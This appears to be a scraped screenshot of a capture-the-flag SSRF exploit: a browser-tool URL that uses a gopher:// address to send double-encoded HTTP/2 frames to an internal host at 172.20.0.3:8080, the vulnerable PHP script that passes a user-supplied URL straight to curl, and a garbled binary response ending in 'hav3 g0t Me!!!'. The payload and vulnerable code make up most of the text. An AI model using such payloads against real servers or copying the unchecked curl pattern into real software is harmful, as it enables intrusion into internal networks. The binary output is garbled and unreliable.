 Load URL
Split URL
Execute
https://40.73.33.181/?url=gopher://172.20.0.3:8080/_PRI%2520%252A%2520HTTP
/2.0%250D%250A%250D%250ASM%250D%250A%250D%250A%2500%2500%2512%2504%2500%2500%2500%2500%2500%2500%2503%2500%2500%2500d%2500%2504%2540%2500%2500%2500%2500%2502%2500%2500%2500%2500
%2500%2500%2504%2508%2500%2500%2500%2500%2500%253F%25FF%2500%2501%2500%2500%251F%2501%2505%2500%2500%2500%2501%2582%2584%2586A%258B%2508%259D%255C%250B%2581p%25DC%2508%2599i%25BFz
%2588%2525%25B6P%25C3%25AB%25B6%25F2%25E0S%2503%252A/%252A
Enable Post data Enable Referrer
Post data
<?php
show_source(__FILE__);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(!$url){
die('Can not parse url: '.$_GET['url']);
}
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $_GET['url']);
curl_exec($ch);
curl_close($ch);
}
?>
������ �v��cU倮�����6�a��z��T�X���j�pS��_�I|���Mjq����AR�~�/���rZ7��iMb�@���ie-��B�����,�j�f���|��(��u,�����-���?+C1`U hav3
g0t Me!!!